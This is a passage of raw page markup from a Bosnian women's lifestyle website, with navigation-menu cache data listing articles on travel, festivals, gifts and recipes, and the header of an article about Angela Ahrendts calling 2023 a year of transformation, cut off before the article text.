href=\"https:\/\/www.womeninadria.ba\/stjuardesa-otkriva-kako-vas-aviokompanije-potajno-navode-da-propustite-let\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stjuardesa otkriva kako vas aviokompanije potajno navode da propustite let\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/sistem-automatskih-vrata-E-gate-aerodrom-sarajevo-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/sistem-automatskih-vrata-E-gate-aerodrom-sarajevo-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/sistem-automatskih-vrata-E-gate-aerodrom-sarajevo-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sistem automatskih vrata E gate aerodrom sarajevo\" title=\"Stjuardesa otkriva kako vas aviokompanije potajno navode da propustite let\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stjuardesa-otkriva-kako-vas-aviokompanije-potajno-navode-da-propustite-let\/\"  rel=\"bookmark\" title=\"Stjuardesa otkriva kako vas aviokompanije potajno navode da propustite let\">Stjuardesa otkriva kako vas aviokompanije potajno navode da propustite let<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze/"  rel="bookmark" class="td-image-wrap " title="Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo da može&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/posusje-naslovna--218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/posusje-naslovna--218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/posusje-naslovna--436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo da može&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze/"  rel="bookmark" title="Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo da može&#8221;">Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak/"  rel="bookmark" class="td-image-wrap " title="Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/2-pantone-boja-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/2-pantone-boja-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/2-pantone-boja-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak/"  rel="bookmark" title="Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak">Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata/"  rel="bookmark" class="td-image-wrap " title="“Must have” božićni kolači i nekoliko tradicionalnih recepata" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/bozicni-kolaci-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/bozicni-kolaci-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="“Must have” božićni kolači i nekoliko tradicionalnih recepata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata/"  rel="bookmark" title="“Must have” božićni kolači i nekoliko tradicionalnih recepata">“Must have” božićni kolači i nekoliko tradicionalnih recepata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa/"  rel="bookmark" class="td-image-wrap " title="Saša Ratković: Mladi fotograf iz Banje Luke čije su modne fotografije stigle do Los Angelesa" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/sasa-final-naslovna--218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/sasa-final-naslovna--218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/sasa-final-naslovna--436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Saša Ratković: Mladi fotograf iz Banje Luke čije su modne fotografije stigle do Los Angelesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa/"  rel="bookmark" title="Saša Ratković: Mladi fotograf iz Banje Luke čije su modne fotografije stigle do Los Angelesa">Saša Ratković: Mladi fotograf iz Banje Luke čije su modne fotografije&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="9108" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2023/04/angela-ahrendts-na-fashion-tech-forumu-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2023/04/angela-ahrendts-na-fashion-tech-forumu-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2023/04/angela-ahrendts-na-fashion-tech-forumu.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="angela ahrendts na fashion tech forumu" 
                                        title=""
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/" ><span class="tdb-cat-bg"></span>Tehnologija</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Angela Ahrendts: 2023. je godina transformacije</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/ajsa-osmanovic/" title="Ajša Osmanović"><img alt='Ajša Osmanović' src='https://secure.gravatar.com/avatar/9f850ea5c229e9fe2f739a09912abcc8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f850ea5c229e9fe2f739a09912abcc8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/ajsa-osmanovic/">Ajša Osmanović</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
